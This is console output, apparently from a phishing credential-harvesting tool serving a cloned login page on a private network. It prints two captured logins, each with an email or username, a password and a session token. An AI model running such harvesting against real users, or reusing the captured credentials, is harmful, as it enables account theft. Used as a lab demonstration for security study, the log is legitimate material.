 [*] Information will be displayed to you as it arrives below:
192.168.137.238 - - [10/Nov/2025 18:36:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=antonio@gutirrez
POSSIBLE PASSWORD FIELD FOUND: session[password]=1452
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=alberto@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=789456
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.